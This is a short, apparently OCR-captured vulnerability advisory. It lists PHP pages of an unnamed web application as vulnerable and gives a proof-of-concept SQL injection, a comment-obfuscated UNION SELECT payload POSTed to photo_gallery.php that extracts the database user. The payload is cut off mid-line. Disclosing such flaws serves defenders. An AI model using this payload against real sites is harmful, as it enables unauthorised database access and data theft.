
# Vulnerable cgi:

contact_us.php faq.php about.php 
photo_gallery.php privacy.php

# Proof of Concept：

POST 
http://localhost/[PATH]/photo_gallery.php 
DATA 
xxx'/**/union/**/all/**/select/**/1,user(),3,
Tags:
Advisory/Source:
Link